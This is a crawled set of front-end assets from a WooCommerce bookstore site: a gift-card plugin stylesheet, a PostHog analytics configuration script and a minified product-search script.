request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css?ver=1.8.5
body_size: 1746
content:
.style2 .ywgc-logo-shop {
    display: none;
}

.style2 .ywgc-generated-code {
    display: block;
    margin: 0 auto;
}

.style2 .ywgc-card-amount {
    width: 100%;
    text-align: center;
}

.style1 .ywgc-logo-shop {
    width: 40%;
    display: inline-block;
}

.style1 .ywgc-card-amount {
    display: inline-block;
    width: 50%;
    float: right;
}

.style1 .ywgc-top-header {
    display: none;
}

.style2 .ywgc-top-header {
    max-width: 50%;
    margin: 0 auto;
    display: block;
    margin-bottom: 5px;
}


.ywgc-preview {
    max-width: 500px;
    margin: 0 auto;
    margin-bottom: 15px;
    border: 5px solid #F7F4F4;
    padding: 5px;
}

.ywgc-manual-amount {
    display: inline-block;
}

.ywgc-manual-amount.ywgc-hidden {
    display: none;
}

.ywgc-generator {
    padding-top: 10px;
}

.ywgc-generator input.ywgc-choose-image {
    background-color: #a7a7a7;
    color: white;
    text-transform: uppercase;
    padding: 8px;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    float: left;
    border: none;
    margin-top: 10px;
    margin-right: 10px;
    padding-left: 40px;
}

.ywgc-generator input.ywgc-default-picture {
    background-image: url("../images/default-picture.png");
    background-repeat: no-repeat;
    background-position: 10px;
}

.ywgc-generator input.ywgc-custom-picture {
    background-color: #5f5f5f;
    background-image: url("../images/customize-picture.png");
    background-repeat: no-repeat;
    background-position: 10px;
}

.ywgc-generator input.ywgc-product-picture {
    background-image: url("../images/product-picture.png");
    background-repeat: no-repeat;
    background-position: 10px;
}

.ywgc-generator input.ywgc-choose-template {
    background-image: url("../images/choose-template-design.png");
    background-repeat: no-repeat;
    background-position: 10px;
}

.ywgc-generator #ywgc-upload-picture {
    visibility: hidden;
    display: none;
}

.gift-card-content-editor {

}

.gift-card-content-editor textarea {
    display: block;
    width: 100%;
}

.gift-card-too-small {
    background-color: #ffe326;
    padding: 10px;
    color: #3d3939;
    margin-bottom: 5px;
}

.ywgc-logo-shop img.ywgc-logo-shop-image {
    max-width: 100%;
    max-height: 100px;
}

a.add-recipient, a.ywgc-remove-recipient {
    display: block;
    text-decoration: none;
    border: none;
    color: green;
}

a.add-physical-recipient {
    display: block;
    text-decoration: none;
    border: none;
    color: green;
}

a.ywgc-remove-recipient {
    color: red;
}

.ywgc-hidden {
    display: none;
}

/** Gift card editor */
.gift-card-content-editor {
    overflow: hidden;
}

.ywgc-generator h3 {
    margin-top: 15px;
    margin-bottom: 5px;
}

.ywgc-logo-shop {
    width: 40%;
    display: table-cell;
    vertical-align: middle;
}

.ywgc-card-values {
    overflow: hidden;
    padding: 5px 0;
    display: table;
    width: 100%;
}

.ywgc-card-code {
    padding: 10px;
    color: #9b9b9b;
    text-align: center;
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}

.ywgc-card-amount {
    text-align: right;
    padding: 10px;
    font-size: 25px;
    font-weight: bold;
    display: table-cell;
}

.ywgc-card-message {
    /*white-space: pre-wrap;*/
}

/** Editing gift card content on order page */
.ywgc-gift-card-content .ywgc-show {
    display: inline-block !important;
}

.ywgc-gift-card-content .ywgc-hide {
    display: none !important;
}

.ywgc-gift-card-content .ywgc-edit-value.apply {
    background-color: #7caf00;
    background: #7caf00;
    color: white;
}

.ywgc-gift-card-content .ywgc-edit-value.apply:hover {
    background-color: #5b8000;
    background: #5b8000;
}

.ywgc-gift-card-content.ywgc-edit-value .ywgc-show-value {
    display: none;
}

.ywgc-gift-card-content.ywgc-edit-value .ywgc-edit-value {
    display: inline-block;
}

.ywgc-gift-card-content fieldset {
    border: none;
}

.ywgc-main-image {
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    display: block;
}

.ywgc-single-recipient {
    margin-bottom: 5px;
    position: relative;
}

.ywgc-recipient {
    max-width: 85%;
    display: inline-block;
}

.ywgc-single-recipient a.ywgc-remove-recipient {
    position: absolute;
    top: 5px;
    right: 5px;
    display: inline-block;
}

.ywgc-single-recipient a.hide-if-alone {
    visibility: hidden;
}

.ywgc-sender-name,
.ywgc-recipient-name,
.ywgc-message {
    margin-top: 15px;
}

#ywgc-sender-name {
    display: block;
}

#ywgc-cancel-gift-card {
    display: none;
    margin-bottom: 10px;
}

button#give-as-present {
    margin: 10px 0;
}

.ywgc-postdated {
    margin-top: 15px;
    margin-bottom: 15px;
}

.ywgc-picture-error,
.ywgc-filling-error {
    color: red;
    font-size: 12px;
}

.ywgc-gift-card-content a.edit-details {
    font-size: 10px;
    text-decoration: none;
}

.ywgc-gift-card-edit-details fieldset,
.ywgc-gift-card-details fieldset {
    padding: 5px 0;
    margin: 0;
}

.ywgc-generator .ywgc-hidden {
    display: none;
}

.ywgc-gift-card-content label {
    display: inline-block;
}

a.ywgc-view-order.button {
    margin-bottom: 5px;
}

.ywgc-top-header {
    max-width: 50%;
    margin: 0 auto;
    margin-bottom: 5px;
}

/* Modal gift card design selection */
ul.ywgc-template-categories {
    float: left;
    list-style: none;
    margin-left: 10px;
}

li.ywgc-template-item.ywgc-category-all {
    border-bottom: 1px solid #D0C9C9;
    margin-bottom: 15px;
}

li.ywgc-template-item {
    padding: 0 30px 0 10px;
}

a.ywgc-category-selected {
    font-weight: bold;
}

.ywgc-design-list {
    float: left;
    padding: 0 20px;
    width: 75%;
}

.ywgc-design-item {
    display: inline-block;
    margin: 0 40px 40px 0;
    width: 200px;
}

.ywgc-design-item button {
    margin: 0 auto;
    margin-top: 20px;
    display: block;
}

#ywgc-choose-design-modal .pp_close {
    z-index: 999;
}

#ywgc-choose-design-modal:before {
    clear: both;
    content: '';
    display: block;
}

#ywgc-choose-design-modal {
    clear: both;
}

/* End of Modal gift card design selection */

#giftcard_code {
    max-width: 50%;
}

.gift-card-content-editor.step-appearance,
.gift-card-content-editor.step-content {
    margin-bottom: 30px;
}

.ywgc-editor-section-title {
    display: block;
    padding: 10px 0;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 20px;
}


.ywgc-design-list {
    overflow: hidden;
    height: 100%;
}

.pp_content {
    height: 60% !important;
    overflow: hidden;
}

.ywgc-manual-amount-error {
    font-size: smaller;
}

.ywgc-empty-recipient-note {
    display: inline-block;
    font-size: smaller;
    color: grey;
}

.ywgc-bad-email-format {
    font-size: 10px;
    display: block;
    color: red;
}

.ywgc-discount-html {
    font-size: smaller;
}

.ywgc-multi-recipients {
    margin: 10px 0;
}

.ywgc-preset-title {


    display: block;
    text-align: center;
}

.ywgc-have-code {
    padding: 30px 0;
}

/** Hide on Flatsome Quick View */
.product-quick-view-container .ywgc-generator,
.product-quick-view-container .ywgc-template-design,
.product-quick-view-container #give-as-present {
    display:none;
}

.ywgc-single-recipient .yith_wc_gift_card_input_recipient_details{
    margin-top: 2px;
}


--- FILE ---
content_type: application/javascript
request_url: https://us-assets.i.posthog.com/array/phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS/config.js
body_size: -60
content:
(function() {
  window._POSTHOG_REMOTE_CONFIG = window._POSTHOG_REMOTE_CONFIG || {};
  window._POSTHOG_REMOTE_CONFIG['phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS'] = {
    config: {"token": "phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS", "supportedCompression": ["gzip", "gzip-js"], "hasFeatureFlags": false, "captureDeadClicks": false, "capturePerformance": {"network_timing": true, "web_vitals": false, "web_vitals_allowed_metrics": null}, "autocapture_opt_out": false, "autocaptureExceptions": true, "analytics": {"endpoint": "/i/v0/e/"}, "elementsChainAsString": true, "errorTracking": {"autocaptureExceptions": true, "suppressionRules": []}, "logs": {"captureConsoleLogs": false}, "sessionRecording": {"endpoint": "/s/", "consoleLogRecordingEnabled": true, "recorderVersion": "v2", "sampleRate": null, "minimumDurationMilliseconds": null, "linkedFlag": null, "networkPayloadCapture": null, "masking": null, "urlTriggers": [], "urlBlocklist": [], "eventTriggers": [], "triggerMatchType": null, "scriptConfig": {"script": "posthog-recorder"}, "recordCanvas": true, "canvasFps": 3, "canvasQuality": "0.4"}, "heatmaps": false, "conversations": false, "surveys": false, "productTours": false, "defaultIdentifiedOnly": true},
    siteApps: []
  }
})();

--- FILE ---
content_type: text/javascript
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=2.4.0
body_size: 2029
content:
/*!
 * product-search.js
 *
 * Copyright (c) "kento" Karim Rahimpur www.itthinx.com
 *
 * This code is provided subject to the license granted.
 * Unauthorized use and distribution is prohibited.
 * See COPYRIGHT.txt and LICENSE.txt
 *
 * This code is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
 *
 * This header and all notices must be kept intact.
 *
 * @author itthinx
 * @package woocommerce-product-search
 * @since 1.0.0
 */
;var ixwps={doPost:true,blinkerTimeouts:[],blinkerTimeout:5000,xhr:null};(function(a){ixwps.inhibitEnter=function(b){a("#"+b).keydown(function(c){if(c.keyCode==13){c.preventDefault();return false}})};ixwps.dynamicFocus=function(d,c){var e=a("#"+d),b=a("#"+c);e.focusout(function(g){var f=a(this);setTimeout(function(){var h=(f.find(":focus").length>0);if(!h){b.hide()}},100)});e.focusin(function(h){var g=a(this),f=g.find("input.product-search-field");if(f.length>0){if(a(f[0]).val().length==0){b.html("")}}b.show()})};ixwps.navigate=function(c,b){a("#"+c).keydown(function(m){var h=0,g=false,k=false;switch(m.keyCode){case 37:break;case 39:break;case 38:h=-1;break;case 40:h=1;break;case 13:g=true;break;case 27:k=true;break}if(h!=0){var d=a("#"+b).find(".entry"),l=a("#"+b+" .entry.active").index();if(d.length>0){if(l>=0){a(d[l]).removeClass("active")}l+=h;if(l<0){l=d.length-1}else{if(l>=d.length){l=0}}a(d[l]).addClass("active")}m.preventDefault();return false}if(g){var d=a("#"+b).find(".entry"),l=a("#"+b+" .entry.active").index();if((l>=0)&&(l<d.length)){var j=a(d[l]).find("a").get(0);if(typeof j!=="undefined"){var f=a(j).attr("href");if(typeof f!=="undefined"){m.preventDefault();ixwps.doPost=false;document.location=f;return false}}}}if(k){var d=a("#"+b).find(".entry"),l=a("#"+b+" .entry.active").index();if(d.length>0){if(l>=0){a(d[l]).removeClass("active")}}m.preventDefault();return false}})};ixwps.autoAdjust=function(d,c){var e=a("#"+d),b=a("#"+c);b.on("adjustWidth",function(g){g.stopPropagation();var f=e.outerWidth()-(b.outerWidth()-b.innerWidth());b.width(f)})};ixwps.productSearch=function(h,g,c,b,j,i){if(!ixwps.doPost){return}if(typeof i==="undefined"){i={}}var k=a("#"+c),e=a("#"+h),d=ixwps.blinkerTimeout;if(typeof i.blinkerTimeout!=="undefined"){d=i.blinkerTimeout}j=a.trim(j);if(j!=""){e.addClass("blinker");if(d>0){ixwps.blinkerTimeouts["#"+h]=setTimeout(function(){e.removeClass("blinker")},d)}var f={action:"product_search","product-search":1,"product-query":j};if(typeof i.lang!=="undefined"){f.lang=i.lang}a("#"+h).parent().find(".product-search-field-clear").hide();if(ixwps.xhr!==null){ixwps.xhr.abort()}ixwps.xhr=a.post(b,f,function(p){ixwps.xhr=null;var q="";if((p!==null)&&(p.length>0)){var v=null,n=true,u=true,t=true,m=true,o=true;if(typeof i.product_thumbnails!=="undefined"){n=i.product_thumbnails}if(typeof i.show_description!=="undefined"){u=i.show_description}if(typeof i.show_price!=="undefined"){t=i.show_price}if(typeof i.show_add_to_cart!=="undefined"){m=i.show_add_to_cart}if(typeof i.show_more!=="undefined"){o=i.show_more}q+='<table class="search-results">';for(var w in p){var s="";if(v!=p[w].type){v=p[w].type;s="first"}q+='<tr class="entry '+p[w].type+" "+s+'">';if(n&&v!="s_product_cat"&&v!="s_more"){q+='<td class="product-image">';q+='<a href="'+p[w].url+'" title="'+p[w].title+'">';if(typeof p[w].thumbnail!=="undefined"){var l="",x="",r="";if(typeof p[w].thumbnail_alt!=="undefined"){r=' alt="'+p[w].thumbnail_alt+'" '}if(typeof p[w].thumbnail_width!=="undefined"){l=' width="'+p[w].thumbnail_width+'" '}if(typeof p[w].thumbnail_height!=="undefined"){x=' height="'+p[w].thumbnail_height+'" '}q+='<img class="thumbnail" src="'+p[w].thumbnail+'" '+r+l+x+"/>"}q+="</a>";q+="</td>"}switch(v){case"s_more":if(o){q+='<td class="more-info" colspan="2">';q+='<a href="'+p[w].url+'" title="'+p[w].a_title+'">';q+='<span class="title">'+p[w].title+"</span>";q+="</a>";q+="</td>"}break;case"s_product_cat":q+='<td class="category-info" colspan="2">';q+='<a href="'+p[w].url+'" title="'+p[w].title+'">';q+='<span class="title">'+p[w].title+"</span>";q+="</a>";q+="</td>";break;default:q+='<td class="product-info">';q+='<a href="'+p[w].url+'" title="'+p[w].title+'">';q+='<span class="title">'+p[w].title+"</span>";if(u){if(typeof p[w].description!=="undefined"){q+='<span class="description">'+p[w].description+"</span>"}}if(t){if(typeof p[w].price!=="undefined"){q+='<span class="price">'+p[w].price+"</span>"}}q+="</a>";if(m){if(typeof p[w].add_to_cart!=="undefined"){q+='<div class="wps_add_to_cart">'+p[w].add_to_cart+"</div>"}}q+="</td>"}q+="</tr>"}q+="</table>"}else{if(typeof i.no_results!=="undefined"){if(i.no_results.length>0){q+='<div class="no-results">';q+=i.no_results;q+="</div>"}}}k.show().html(q);ixwps.clickable(c);k.trigger("adjustWidth");e.removeClass("blinker");if(d>0){clearTimeout(ixwps.blinkerTimeouts["#"+h])}a("#"+h).parent().find(".product-search-field-clear").show()},"json")}else{k.hide().html("")}};ixwps.clickable=function(b){a("#"+b+" table.search-results tr").click(function(d){if(!a(d.target).hasClass("add_to_cart_button")){var c=a(this).find("a").attr("href");if(c){window.location=c}}});a("#"+b+" table.search-results tr").css("cursor","pointer")};a(document).ready(function(){a(".product-search-form input.product-search-field").prop("disabled",false);a(document).on("click",".product-search-form .product-search-field-clear",function(){var b=a(this).parent().find("input.product-search-field");if(b.length>0){b.trigger("clear");b.closest(".product-search").find(".product-search-results").html("");a(this).hide()}})})})(jQuery);